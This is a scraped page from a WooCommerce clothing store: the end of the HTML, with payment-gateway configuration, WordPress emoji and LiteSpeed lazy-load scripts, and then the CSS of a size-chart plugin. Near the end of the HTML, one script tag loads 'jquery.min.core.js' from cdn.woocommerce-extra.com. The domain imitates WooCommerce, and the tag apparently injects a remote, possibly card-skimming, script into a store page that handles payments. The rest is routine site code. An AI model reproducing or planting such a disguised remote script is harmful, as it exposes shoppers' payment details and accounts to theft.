C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 22:33:35 -->

--- FILE ---
content_type: text/css
request_url: https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0
body_size: 1116
content:
.ocscw_body_sizechart {
    overflow: hidden;
    position: relative;
}
.ocscw_body_sizechart:after {
    position: absolute;
    content: "";
    background-color: rgba(0,0,0,0.2);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
}
.ocscw_loader {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 999999999;
}


/*create popupbutton*/
.ocscw_btn {
    width: 100%;
    display: inline-block;
    float: left;
}
.ocscw_open {
    display: inline-block;
    width: auto;
    padding: 10px 15px;
    margin: 15px 0px;
    border: none;
    font-size: 15px;
    font-weight: 700;
    outline: none;
    cursor: pointer;
}
.ocscw_open:hover, .ocscw_open:focus {
    text-decoration: none;
}
/*end create popupbutton*/

/*create sidepopupbutton*/
.ocscw_sidepoup_btn {
    width: 100%;
    display: inline-block;
    float: left;
}
.ocscw_sidepoup_open {
    display: inline-block;
    width: auto;
    padding: 10px 15px;
    margin: 15px 0px;
    border: none;
    font-size: 15px;
    font-weight: 700;
    outline: none;
    cursor: pointer;
}
.ocscw_sidepoup_open:hover, .ocscw_sidepoup_open:focus {
    text-decoration: none;
}
/*end create sidepopupbutton*/


/*create popup*/
.ocscw_sizechart_main {
    display: none;
    position: fixed;
    z-index: 9999999;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgba(0,0,0,0.4);
}
.ocscw_sizechart_content {
    position: relative;
    background-color: #fefefe;
    margin: auto;
    border: 1px solid #888;
    width: 45%;
    border-radius: 5px;
    padding: 20px;
    z-index: 99999;
}
.ocscw_popup_header {
    width: 100%;
    display: inline-block;
    float: left;
    position: relative;
}
.ocscw_popup_header h1 {
    font-size: 25px;
    font-weight: bold;
    text-align: center;
    margin: 10px 0px;
    line-height: 20px;
    text-transform: capitalize;
}
.ocscw_popup_close {
    position: absolute;
    right: -33px;
    top: -33px;
    height: 25px;
    line-height: 25px;
    width: 25px;
    z-index: 9999999;
    background-color: black;
    border-radius: 25px;
    padding: 0px 7px;
    cursor: pointer;
}
.ocscw_popup_close svg {
    height: auto;
    width: 11px;
}
.ocscw_popup_close svg path {
    fill: #fff;
}
.ocscw_popup_close:hover, .ocscw_popup_close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}
.ocscw_popup_body {
    width: 100%;
    display: inline-block;
    margin-top: 20px;
}
.ocscw_popup_body table {
    margin: 0px;
}
.ocscw_schart_popup_cls {
    display: none;
    background: transparent;
    position: fixed;
    z-index: 9999;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
}
/*end create popup*/


/*create sidepopup*/
.ocscw_schart_sdpopup_main {
    position: fixed;
    top: 0;
    left: inherit;
    right: -100%;
    max-width: 500px;
    width: 100%;
    height: 100%;
    background: #fff;
    padding: 2rem 1.125rem;
    overflow: auto;
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    transition: all .5s ease;
}
.ocscw_schart_sdpopup_main.active {
    right: 0;
    left: inherit;
    overflow-x: hidden;
    overflow-y: scroll;
    padding: 2rem 2.5rem;
    opacity: 1;
    visibility: visible;
    z-index: 99999;
}
.ocscw_schart_sdpopup_close {
    position: absolute;
    top: 15px;
    right: 12px;
    padding: 5px;
}
.ocscw_schart_sdpopup_close svg {
    width: 16px;
    height: auto;
    cursor: pointer;
}
.ocscw_sdpp_body {
    overflow: hidden;
    position: relative;
}
.ocscw_sdpp_body:after {
    position: absolute;
    content: "";
    background-color: rgba(0,0,0,0.2);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
}
.ocscw_schart_sidpp_overlay {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: transparent;
    opacity: 0;
    visibility: hidden;
}
.ocscw_schart_sidpp_overlay.active {
    opacity: 1;
    visibility: visible;
    z-index: 9999;
}
.ocscw_sdpp_table h2:before, .ocscw_sdpp_table h1:before {
    width: 0 !important;
    height: 0 !important;
    margin: 0 !important;
}
.ocscw_sdpp_table table tr td {
    background-color: transparent!important;
    padding: 5px;
    font-size: 15px;
}
ul.ocscw_sdpp_front_tabs {
    margin: 0;
    padding: 0px;
    list-style: none;
    border-bottom: 1px solid #777;
    font-size: 17px;
}
ul.ocscw_sdpp_front_tabs li {
    display: inline-block;
    border-radius: 4px 4px 0 0;
    padding: 6px 10px;
    text-transform: capitalize;
    font-weight: 500;
    cursor: pointer;
    margin: 0;
}
ul.ocscw_sdpp_front_tabs li.current {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #777;
    border-bottom-color: transparent;
    margin-bottom: -1px;
}
.ocscw_sdpp_frtab_content {
    display: none;
    padding: 15px;
    margin: 0;
    border: 1px solid #777;
    border-top: 0px;
    font-size: 17px;
}
.ocscw_sdpp_frtab_content.current{
    display: inherit;
}
body .ocscw_sdpp_frtab_content h2 {
    margin: 0px 0px 10px 0px !important;
    padding: 10px 10px !important;
    color: #fff;
    text-transform: uppercase;
    font-size: 14px !important;
}
.ocscw_sdpp_szchart_content {
    background-color: #fefefe;
    margin: 20px 0 0 0;
    width: 100%;
}
.ocscw_sdpp_popup_header {
    width: 100%;
    display: inline-block;
    float: left;
    position: relative;
}
.ocscw_sdpp_popup_header h1 {
    font-size: 25px;
    font-weight: bold;
    text-align: center;
    margin: 10px 0px;
    line-height: 30px;
    text-transform: capitalize;
}
.ocscw_sdpp_popup_body {
    width: 100%;
    display: inline-block;
    margin-top: 20px;
}
.ocscw_sdpp_popup_body table {
    margin: 0px;
}
.ocscw_sdpp_child_div ul {
    margin: 0px 0 0 20px;
}
.ocscw_sdpp_table tr {
    text-align: center;
}
/*end create sidepopup*/

/*create extra tab*/
.ocscw_tab_header {
    width: 100%;
    display: inline-block;
    float: left;
    position: relative;
}
.ocscw_tab_header h1 {
    font-size: 25px;
    font-weight: bold;
    text-align: center;
    margin: 10px 0px;
    line-height: 20px;
}
.ocscw_tab_body {
    width: 100%;
    display: inline-block;
    margin-top: 20px;
}
.ocscw_tab_body table {
    margin: 0px;
}
.ocscw_popup_padding_div ul {
    margin: 0px 0 0 20px;
}
.ocscw_child_div ul {
    margin: 0px 0 0 20px;
}
/*end create extra tab*/


ul.ocscw_front_tabs {
    margin: 0px 15px 0px 15px;
    padding: 0px;
    list-style: none;
    border-bottom: 1px solid #777;
    font-size: 17px;
}
ul.ocscw_front_tabs li {
    display: inline-block;
    border-radius: 4px 4px 0 0;
    padding: 6px 10px;
    text-transform: capitalize;
    font-weight: 500;
    cursor: pointer;
    margin: 0;
}
ul.ocscw_front_tabs li.current {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #777;
    border-bottom-color: transparent;
    margin-bottom: -1px;
}

.ocscw_front_tab_content {
    display: none;
    padding: 15px;
    margin: 0px 15px 0px 15px;
    border: 1px solid #777;
    border-top: 0px;
    font-size: 17px;
}
.ocscw_front_tab_content.current{
    display: inherit;
}
body .ocscw_front_tab_content h2 {
    margin: 0px 0px 10px 0px !important;
    padding: 10px 10px !important;
    color: #fff;
    text-transform: uppercase;
    font-size: 14px !important;
}
.ocscw_tableclass h2:before, .ocscw_tableclass h1:before{
    width: 0 !important;
    height: 0 !important;
    margin: 0 !important;
}
.ocscw_tableclass table tr td {
    background-color: transparent!important;
    padding: 5px;
    font-size: 15px;
}
.ocscw_child_div img {
    text-align: center;
    margin: 0 auto;
    margin-top: 30px;
}
.ocscw_child_div tr {
    text-align: center;
}

@media only screen and (max-width: 767px) {
    .ocscw_sizechart_content {
        width: 90%;
    }
    .ocscw_child_div {
        overflow: auto;
        width: 100%;
    }
    ul.ocscw_front_tabs li.current {
        border: none;
        background-color: #ccc;
    }
    ul.ocscw_front_tabs li {
        border-radius: 0px; 
        width: 100%;
        text-align: center;
    }
    ul.ocscw_front_tabs {
        margin: 0px;
        border-bottom: 1px solid #777;
    }
    .ocscw_front_tab_content {
        overflow: hidden;
        margin: 0px;
        border: none;
    }
    .ocscw_popup_padding_div {
        border: 1px solid #777;
    }
    .ocscw_child_div ul {
        margin: 0px;
    }
    /*sidepopup css start*/
    ul.ocscw_sdpp_front_tabs li.current {
        border: none;
        background-color: #ccc;
    }
    ul.ocscw_sdpp_front_tabs li {
        border-radius: 0px; 
        width: 100%;
        text-align: center;
    }
    ul.ocscw_sdpp_front_tabs {
        margin: 0px;
        border-bottom: 1px solid #777;
    }
    .ocscw_sdpp_frtab_content {
        overflow: hidden;
        margin: 0px;
        border: none;
    }
    .ocscw_sdpp_szchart_content {
        width: 90%;
    }
    .ocscw_sdpp_padding_div {
        border: 1px solid #777;
    }
    .ocscw_sdpp_child_div {
        overflow: auto;
        width: 100%;
    }
    .ocscw_sdpp_child_div ul {
        margin: 0px;
    }
    /*sidepopup css end*/
}